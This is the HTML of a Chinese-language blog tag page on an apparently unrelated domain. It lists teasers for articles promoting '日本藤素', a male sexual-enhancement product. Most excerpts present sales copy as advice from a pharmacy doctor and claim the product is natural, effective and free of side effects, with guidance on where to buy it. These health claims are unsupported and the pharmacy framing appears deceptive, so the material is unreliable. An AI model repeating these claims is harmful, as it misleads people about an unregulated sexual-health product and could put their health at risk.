                        <div class="user-credit user-tips" data-title="積分"><a href="https://packdiscount-emballage.com/gold" target="_blank"><i class="b2font b2-coin-line "></i>{{role.user_data.credit}}</a></div>
                    </div>
                    <div class="user-w-rw b2-radius">
                        <div class="user-w-rw-bg" :style="'width:'+role.user_data.task+'%'"></div>
                        <a class="link-block" href="https://packdiscount-emballage.com/task" target="_blank"><span>您已完成今天任務的<b v-text="role.user_data.task+'%'"></b></span></a>
                    </div>
                </div>
                <ul>
                    <li><a href="https://packdiscount-emballage.com/directmessage"  ><i class="b2font b2-mail-send-line "></i><p>私信列表<span class="top-user-link-des">所有往來私信</span></p></a></li><li><a href="https://packdiscount-emballage.com/gold"  ><i class="b2font b2-bit-coin-line "></i><p>財富管理<span class="top-user-link-des">餘額、积分管理</span></p></a></li><li><a href="https://packdiscount-emballage.com/task"  ><i class="b2font b2-task-line "></i><p>任務中心<span class="top-user-link-des">每日任務</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://packdiscount-emballage.com/vips"  ><i class="b2font b2-vip-crown-2-line "></i><p>成為會員<span class="top-user-link-des">購買付費會員</span></p></a></li><li><a href="https://packdiscount-emballage.com/verify"  ><i class="b2font b2-shield-user-line "></i><p>認證服務<span class="top-user-link-des">申請認證</span></p><i class="menu-new">NEW</i></a></li><li><a :href="userData.link+'/settings'"  ><i class="b2font b2-user-settings-line "></i><p>我的設置<span class="top-user-link-des">編輯個人資料</span></p></a></li><li><a href="https://packdiscount-emballage.com/dark-room"  ><i class="b2font b2-skull-2-line "></i><p>小黑屋<span class="top-user-link-des">關進小黑屋的人</span></p><i class="menu-new">NEW</i></a></li><li><a href="https://packdiscount-emballage.com/wp-admin/"  class="admin-panel" v-if="userData.is_admin"><i class="b2font b2-settings-3-line "></i><p>進入後台管理<span class="top-user-link-des"></span></p></a></li>
                </ul>
            </div>
        </div>
        </div><div class="login-button" v-if="!b2token" v-cloak><div class="header-login-button" v-cloak>
        <button class="empty mobile-hidden" @click="login(1)">登錄</button>
        <button class="mobile-hidden" @click="login(2)">快速註冊</button>
        </div>
        <div class="button text empty mobile-show" @click="login(1)"><i class="b2font b2-account-circle-line "></i></div></div></div></div>
                        <div class="mobile-show top-style-menu">
                            <div id="mobile-menu-button" class="menu-icon" onclick="mobileMenu.showAc()">
                                <div class="line-1"></div>
                                <div class="line-2"></div>
                                <div class="line-3"></div>
                            </div>
                        </div>
                    </div>
                </div>
            </div></div></div>		<!-- <div class="topshory-box">
			<div class="wrapper">
				<img class="topshory-bunner" src="http://192.168.1.5:2256/wp-content/uploads/2022/06/v2-a4ff18cc184e45b953e949ffff1f3f8c.jpg" />
			</div>
		</div> -->
	<div id="content" class="site-content">
	
		
        <div class="tax-header mg-t-">
            <div>
            <!-- <div class="b2-light-dark-outside-box">
                <div class="b2-light-dark-outside">
                    <div class="b2-light-dark-bg" style="background-image:url(https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg)"></div>
                </div>
            </div> -->
            <div class="wrapper">
                <div class="tax-info">
                                                            <div class="tax-search tax-info-item">
                        <form method="get" action="https://packdiscount-emballage.com/tag/%E6%97%A5%E6%9C%AC%E8%97%A4%E7%B4%A0ptt" autocomplete="off">
                            <input type="text" name="archiveSearch" class="b2-radius" placeholder="在「日本藤素ptt」中搜索" value="">
                            <button class="text"><i class="b2font b2-search-line "></i></button>
                        </form>
                    </div>
                    <div class="tax-info-item">
                        <a class="fliter-button button" href="https://packdiscount-emballage.com/tags" target="_blank">全部標籤</a>
                    </div>
                    <div class="tax-title">
                        <h1 class="b2-radius" style="background-image:url(https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg)"><span>日本藤素ptt</span></h1>
                    </div>
                </div>
                                            </div>
        </div>
        </div>
        
    
<div class="b2-single-content wrapper post_tag single-sidebar-hidden ">

    
    <div id="primary-home" class="content-area">

                <style>
        .post-item-1 ul.b2_gap > li{
            width:25%        }
        .post-list-item .item-in .post-info h2{
        -webkit-line-clamp: 1;
    }
    @media screen and (max-width:720px){
        .post-list-item .item-in .post-info h2{
            -webkit-line-clamp: 1;
        }
    }
    </style>


<div class="archive-row">
    <div class=" post-1 post-item-1 post-list hidden-line " id="post-list">
            

                    <ul class="b2_gap "><li class="post-list-item item-" id="item-637">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/637.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="屈臣氏有賣日本藤素嗎？醫師回應：屈臣氏無法購買日本藤素！" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/637.html">屈臣氏有賣日本藤素嗎？醫師回應：屈臣氏無法購買日本藤素！</a></h2>
                        <div class="post-excerpt">
                            四代日本藤素自推出以來，成為大樹藥局銷售排行榜上的熱門產品，許多顧客在使用一盒後，紛紛回購，效果備受推崇。 近來，網路上的各大論壇、PTT以及Facebook等平台上頻繁討論日本藤素的購買渠道，甚至有顧客透過我們的Line客服詢問：“屈臣氏有賣日本藤素嗎？”這是我們常見的問題之一。 今天，大樹藥局駐站醫師針對這一問題進行深入解答，分析屈臣氏是否有販售四代日本藤素，以及分享正確的購藥通路。 屈臣氏的...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>3</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-03-09 20:46:12" itemprop="datePublished">25年3月9日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18471">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18471.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素PTT最新評價與購買指南：效果、真假與安全性" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18471.html">日本藤素PTT最新評價與購買指南：效果、真假與安全性</a></h2>
                        <div class="post-excerpt">
                            日本藤素是什麼？ 日本藤素是一款廣受關注的男性保健產品，據稱可以幫助改善男性功能，提升持久力和滿意度。而PTT是一個知名的論壇，許多使用者會在上面分享自己的心得，因此「日本藤素PTT」這個關鍵字成為許多人搜尋的熱門話題。 日本藤素PTT的使用者評價如何？ 在PTT上可以看到許多關於日本藤素的討論，以下是一些常見的評價： 正面評價： ✅ 改善硬度與持久度，效果顯著。 ✅ 天然成分，相較於其他藥物副作...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/news" style="color:#607d8b">大樹藥局資訊</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>1</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-20 12:07:25" itemprop="datePublished">25年2月20日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18479">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18479.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素Dcard評價：真實效果與購買指南" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18479.html">日本藤素Dcard評價：真實效果與購買指南</a></h2>
                        <div class="post-excerpt">
                            日本藤素Dcard討論熱度高的原因 日本藤素作為一款備受矚目的男性保健產品，因其宣稱能有效改善男性功能，增強自信與持久力，而受到廣泛關注。在Dcard等社群平台上，許多使用者紛紛分享使用心得與購買經驗，讓「日本藤素Dcard」成為熱門搜尋關鍵字。 Dcard網友如何評價日本藤素？ 從Dcard的討論串來看，使用者對日本藤素的評價可分為兩大類： 正面反饋： ✅ 服用後能明顯感受到提升效果。 ✅ 自然...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/news" style="color:#607d8b">大樹藥局資訊</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>10</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-19 12:43:15" itemprop="datePublished">25年2月19日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18926">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18926.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="威而鋼 vs日本藤素：哪種壯陽藥效果更好？" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18926.html">威而鋼 vs日本藤素：哪種壯陽藥效果更好？</a></h2>
                        <div class="post-excerpt">
                            什麼是威而鋼？ 威而鋼（Viagra）是由美國輝瑞（Pfizer）公司研發的著名壯陽藥，其主要成分是 西地那非（Sildenafil）。 威而鋼的作用原理 威而鋼的主要機制是透過抑制 PDE5（磷酸二酯酶 5 型），來增加陰莖海綿體內的血流量，從而幫助男性勃起。 威而鋼的優點 效果明顯：通常在服用後 30-60 分鐘 內生效，效果可持續 4-6 小時。 臨床驗證：經過 FDA（美國食品藥品管理局）...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/news" style="color:#607d8b">大樹藥局資訊</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>4</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-17 20:43:54" itemprop="datePublished">25年2月17日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18672">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18672.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素心得：真實使用體驗與效果評價" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18672.html">日本藤素心得：真實使用體驗與效果評價</a></h2>
                        <div class="post-excerpt">
                            前言：日本藤素真的有效嗎？ 日本藤素作為一款熱門的男性保健品，在網路論壇如 PTT、Dcard 等社群平台上有許多使用者分享心得。許多人關心的問題包括： 日本藤素真的有效嗎？ 服用多久才能見效？ 是否有副作用？ 哪裡買到正品最安全？ 為了解答這些疑問，本文將整理來自真實使用者的評價與心得，幫助你更了解日本藤素的功效與安全性。 1. 日本藤素的主要功效 日本藤素主要針對男性健康問題，以下是其常見的功...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>4</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-14 17:42:47" itemprop="datePublished">25年2月14日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18653">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18653.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素功效PTT：真實使用評價與效果解析" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18653.html">日本藤素功效PTT：真實使用評價與效果解析</a></h2>
                        <div class="post-excerpt">
                            1. 前言 在男性健康保健品市場中，日本藤素 一直是熱門討論的產品，許多網友在 PTT 以及其他論壇上分享使用心得。不少人關心它的實際功效、效果持續時間、以及是否真的有效。這篇文章將根據 PTT 網友的評價，深入探討日本藤素的功效，幫助你了解它是否適合你！ 2. 日本藤素的主要功效 日本藤素以其獨特的天然成分聞名，主要功效包括： （1）增強男性能力 ✅ 幫助提升血液循環，使表現更加持久✅ 提高硬度...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>6</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-14 17:23:36" itemprop="datePublished">25年2月14日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18623">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18623.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素實體店在哪裡？購買指南與正品辨別技巧" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18623.html">日本藤素實體店在哪裡？購買指南與正品辨別技巧</a></h2>
                        <div class="post-excerpt">
                            前言 日本藤素作為熱門男性保健品，深受廣大消費者喜愛。然而，由於市場需求旺盛，假貨問題層出不窮，導致許多消費者希望透過 「日本藤素實體店」 來親自購買，以確保正品品質。但實體店是否有販售？在哪裡可以買到正品？本文將詳細解答這些問題，並提供購買正品的最佳建議。 日本藤素可以在實體店買到嗎？ 1. 日本藤素官方未設立專屬實體店 目前，日本藤素的官方品牌方 並未在台灣、香港或其他地區設立專屬實體店，主要...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>6</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-14 13:17:12" itemprop="datePublished">25年2月14日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18597">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18597.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素正品購買指南：如何辨別真假？" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18597.html">日本藤素正品購買指南：如何辨別真假？</a></h2>
                        <div class="post-excerpt">
                            為何選擇日本藤素正品？ 日本藤素是一款以天然草本精華為主要成分的男性保健品，具有改善性能力、增強體力、提升持久度等功效。然而，假貨不僅可能無效，甚至可能含有不明成分，對健康造成嚴重影響。因此，選擇日本藤素正品至關重要。 1. 正品日本藤素的特色 ✅ 官方認證：由日本藤素授權經銷商提供，擁有防偽標識。✅ 高品質成分：含有純天然中藥材，無副作用，安全可靠。✅ 有效成分足量：確保每粒膠囊內有效成分達標，...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>2</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-14 12:22:36" itemprop="datePublished">25年2月14日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18560">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18560.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素如何使用？完整服用指南與最佳效果提升技巧" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18560.html">日本藤素如何使用？完整服用指南與最佳效果提升技巧</a></h2>
                        <div class="post-excerpt">
                            前言 日本藤素是一款廣受歡迎的男性保健產品，許多消費者關心如何正確服用才能發揮最佳效果。服用方式是否正確，將直接影響其功效與體驗。本篇文章將提供詳細的「日本藤素使用方法」，包括最佳服用時間、劑量建議、注意事項，以及如何搭配生活習慣來增強效果，確保你能安全有效地使用日本藤素。 日本藤素的正確使用方法 1. 服用時間與劑量建議 日本藤素的服用方式主要可分為 短期應用 與 長期調理 兩種方式，具體如下：...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>5</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
                    <a class="post-list-meta-avatar" href="https://packdiscount-emballage.com/users/1"><picture class="picture" ><source type="image/webp" data-srcset="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="avatar b2-radius lazy" data-src="https://orlando-hotel-accommodations.com/wp-content/themes/b2/Assets/fontend/images/default-avatar.png"   alt="lixiaolu" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture><span>lixiaolu</span></a><span><time class="b2timeago" datetime="2025-02-13 22:46:30" itemprop="datePublished">25年2月13日</time></span>
                </div>
                    </div>
                </div>
            </li><li class="post-list-item item-" id="item-18556">
                <div class="item-in box b2-radius">
                    <div class="post-module-thumb" style="padding-top:61.8%">
                        <a  href="https://packdiscount-emballage.com/18556.html" rel="nofollow" class="thumb-link"><picture class="picture" ><source type="image/webp" data-srcset="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.webp" srcset="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg" /><img  class="post-thumb lazy" data-src="https://packdiscount-emballage.com/wp-content/uploads/thumb/2021/05/fill_w526_h326_g0_mark_永遠懷念李曉璐.jpg"   alt="日本藤素屈臣氏有賣嗎？購買指南與真實評價" src="https://packdiscount-emballage.com/wp-content/themes/b2/Assets/fontend/images/default-img.jpg"/></picture></a>
                        
                        
                    </div>
                    <div class="post-info">
                        <h2><a  href="https://packdiscount-emballage.com/18556.html">日本藤素屈臣氏有賣嗎？購買指南與真實評價</a></h2>
                        <div class="post-excerpt">
                            前言 日本藤素作為男性保健品的熱門選擇，受到許多消費者的關注。然而，許多人疑惑：「屈臣氏有賣日本藤素嗎？在哪裡可以買到正品？」本篇文章將詳細解答這些問題，幫助你避開假貨，確保購買到安全有效的產品。 1. 屈臣氏有賣日本藤素嗎？ 🔎 屈臣氏是否上架日本藤素？ 許多消費者希望透過屈臣氏（Watsons）這類知名藥妝店購買日本藤素，因為這樣能確保產品的正規性。然而，經過多方查證，目前台灣、香港、新加坡等...
                        </div>
                        
                    <div class="post-list-meta-box">
                        <div class="post-list-cat  b2-radius"><a  class="post-list-cat-item b2-radius" href="https://packdiscount-emballage.com/category/tengsu" style="color:#607d8b">日本藤素</a></div><ul class="post-list-meta"><li class="post-list-meta-views"><span><i class="b2font b2-eye-fill "></i>2</span></li><li class="post-list-meta-like"><span><i class="b2font b2-heart-fill "></i>0</span></li></ul>
                    </div>
                
                        <div class="list-footer">
